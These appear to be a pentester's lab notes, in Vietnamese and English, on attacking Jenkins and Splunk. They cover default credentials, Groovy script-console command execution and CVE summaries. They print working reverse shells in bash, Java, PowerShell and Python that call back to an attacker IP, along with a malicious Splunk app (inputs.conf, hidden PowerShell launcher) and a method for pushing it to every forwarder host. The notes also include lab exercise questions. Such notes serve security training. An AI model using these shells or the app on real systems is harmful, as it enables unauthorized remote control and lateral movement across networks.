Module19: Attacking Common Application Part 2
SECTION 11: Jenkins - Discovery & Enumeration
Tổng Quan
- Jenkins: automation server viết bằng Java, chạy trong servlet container (như Tomcat); dùng cho continuous integration.
- Trước đây tên Hudson (2005), đổi tên năm 2011 sau tranh chấp với Oracle.
- 86,000+ công ty sử dụng (Facebook, Netflix, Udemy, Robinhood, LinkedIn).
- 300+ plugins hỗ trợ build/test.
- Nhiều vulnerability cho phép RCE không cần authentication.
Discovery/Footprinting
- Thường cài trên Windows server, chạy với quyền SYSTEM → nếu đạt RCE sẽ có foothold vào Active Directory.
- Port mặc định: 8080 (chạy trên nền Tomcat).
- Port 5000: dùng để kết nối master ↔ slave servers.
- Cơ chế authentication hỗ trợ: local database, LDAP, Unix user database, delegate sang servlet container, hoặc no authentication.
- Admin có thể allow/disallow user tự tạo account.
Enumeration
1
2
http://jenkins.inlanefreight.local:8000/configureSecurity/
http://jenkins.inlanefreight.local:8000/login?from=%2F
- Fingerprint nhanh qua login page đặc trưng của Jenkins.
- Default install: dùng Jenkins database để lưu credentials, không cho phép user tự đăng ký account.
Thường gặp Jenkins dùng weak/default creds (
admin:admin) hoặc không có authentication nào trên internal pentest. Hiếm gặp trên external nhưng vẫn có khả năng khai thác được.
Question 1
Log in to the Jenkins instance at .http://jenkins.inlanefreight.local:8000. Browse around and submit the version number when you are ready to move on. Authenticate to with user “admin” and password “admin”
SECTION 12: Attacking Jenkins
Script Console (RCE Built-In)
- Truy cập:
http://jenkins.inlanefreight.local:8000/script - Cho phép chạy Apache Groovy scripts tùy ý trong Jenkins controller runtime → tương đương web shell.
- Jenkins thường chạy dưới quyền root hoặc SYSTEM → easy win.
Thực thi lệnh (Linux)
1
2
3
4
5
6
def cmd = 'id'
def sout = new StringBuffer(), serr = new StringBuffer()
def proc = cmd.execute()
proc.consumeProcessOutput(sout, serr)
proc.waitForOrKill(1000)
println sout
Output: uid=0(root) gid=0(root) groups=0(root)
Reverse shell (Linux)
1
2
3

r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.10.14.15/8443;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
p.waitFor()
1
2
3


nc -lvnp 8443
# connect to [10.10.14.15] from (UNKNOWN) [10.129.201.58] 57844
# uid=0(root) gid=0(root) groups=0(root)
Thực thi lệnh (Windows)
1
2
def cmd = "cmd.exe /c dir".execute();
println("${cmd.text}");
Reverse shell (Windows)
1
2
3
4
String host="localhost";
int port=8044;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
Trên Windows: có thể thêm local admin user → kết nối qua RDP/WinRM, hoặc dùng PowerShell download cradle với
Invoke-PowerShellTcp.ps1để giảm footprint.
Miscellaneous Vulnerabilities
| CVE | Phiên bản | Mô tả |
|---|---|---|
| CVE-2018-1999002 + CVE-2019-1003000 (kết hợp) | Jenkins 2.137 | Pre-auth RCE — bypass script security sandbox; exploit dynamic routing bypass Overall/Read ACL → download & execute malicious JAR |
| (chưa đặt tên) | Jenkins 2.150.2 | Auth RCE qua Node.js (JOB create + BUILD privilege); nếu anonymous users enabled → unauth RCE |
Các exploit trên đã được fix trong LTS release 2.303.1. Exploit mang tính version-specific — cần xác định version trước khi khai thác.
Tổng Hợp
| Vector | Điều kiện | Kết quả |
|---|---|---|
| Script Console (Groovy) | Admin access | RCE trực tiếp (root/SYSTEM) |
| CVE-2018-1999002 + CVE-2019-1003000 | Unauthenticated, version 2.137 | Pre-auth RCE |
| Node.js build exploit | Auth (hoặc anon enabled), version 2.150.2 | RCE |
Question 1
Attack the Jenkins target and gain remote code execution. Submit the contents of the flag.txt file in the /var/lib/jenkins3 directory
SECTION 13: Splunk - Discovery & Enumeration
Tổng Quan
- Log analytics tool; thường dùng làm SIEM và business analytics.
- Chứa dữ liệu nhạy cảm → target giá trị cao nếu bị compromise.
- CVE đáng chú ý: CVE-2018-11409 (info disclosure), CVE-2011-4642 (auth RCE, rất cũ).
- Thường gặp trên internal pentest; hiếm gặp exposed external.
- Thường chạy với quyền root (Linux) hoặc SYSTEM (Windows).
Discovery/Footprinting

- Web server mặc định: port 8000

- Management port (Splunk REST API): port 8089
1

sudo nmap -sV 10.129.201.50
Output:
1
2
8000/tcp open  ssl/http  Splunkd httpd
8089/tcp open  ssl/http  Splunkd httpd
Default credentials:
- Phiên bản cũ:
admin:changeme(hiển thị ngay trên login page) - Phiên bản mới: đặt password lúc install → thử
admin,Welcome,Welcome1,Password123
Enumeration
Splunk Free (không cần authentication):
- Splunk Enterprise Trial tự động convert sang Free sau 60 ngày.
- Free version không có authentication → hole bảo mật phổ biến do admin forget instance.
Sau khi có access: browse data, chạy reports, tạo dashboards, cài apps từ Splunkbase, upload custom applications.
Các cơ chế RCE built-in:
- Server-side Django applications
- REST endpoints
- Scripted inputs ← phổ biến nhất để đạt RCE
- Alerting scripts
Scripted inputs được thiết kế để tích hợp Splunk với data sources; STDOUT từ script được feed vào Splunk. Hỗ trợ Bash, PowerShell, Batch, Python (Python có sẵn trên mọi Splunk instance). → Tạo scripted input chạy Python reverse shell = RCE nhanh nhất.
Question 1
Enumerate the Splunk instance as an unauthenticated user. Submit the version number to move on (format 1.2.3).
SECTION 14: Attacking Splunk
Abusing Built-In Functionality
Tạo custom Splunk application chứa script độc hại (Python, PowerShell, Bash, Batch) → deploy → RCE.
Cấu trúc thư mục app
1
2
3
splunk_shell/
├── bin/          # chứa scripts
└── default/      # chứa inputs.conf
PowerShell reverse shell (bin/run.ps1)
1
$client = New-Object System.Net.Sockets.TCPClient('10.10.14.15',443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2  = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
default/inputs.conf — trigger script mỗi 10 giây
1
2
3
4
5
6
7
8
9
[script://./bin/rev.py]
disabled = 0
interval = 10
sourcetype = shell

[script://.\bin\run.bat]
disabled = 0
sourcetype = shell
interval = 10
bin/run.bat — gọi PowerShell script
1
2
3
@ECHO OFF
PowerShell.exe -exec bypass -w hidden -Command "& '%~dpn0.ps1'"
Exit

Đóng gói và deploy
1
tar -cvzf updater.tar.gz splunk_shell/
- Start listener:

sudo nc -lnvp 443 - Splunk UI →
Apps→Install app from file→ uploadupdater.tar.gz - App tự động Enabled → reverse shell kết nối ngay lập tức
Output:
1
2
3
4
connect to [10.10.14.15] from (UNKNOWN) [10.129.201.50] 53145

PS C:\Windows\system32> whoami
nt authority\system
Linux Target — Python reverse shell (bin/rev.py)
1
2
3
4
5
6
7
8
import sys,socket,os,pty

ip="10.10.14.15"
port="443"
s=socket.socket()
s.connect((ip,int(port)))
[os.dup2(s.fileno(),fd) for fd in (0,1,2)]
pty.spawn('/bin/bash')
Các bước còn lại giống Windows.
Lateral Movement — Deployment Server
Nếu Splunk host bị compromise là deployment server:
- Copy malicious app vào
$SPLUNK_HOME/etc/deployment-apps/ - → Push reverse shell tới tất cả host cài Universal Forwarder
- Universal Forwarder không có Python → trên Windows dùng PowerShell reverse shell thay thế
Tổng Hợp
| Vector | Điều kiện | Kết quả |
|---|---|---|
| Custom app (scripted input) | Admin access hoặc Splunk Free (no auth) | RCE với quyền SYSTEM/root |
| Deployment server | Compromise Splunk deployment server | RCE trên tất cả Universal Forwarder hosts |
Question 1
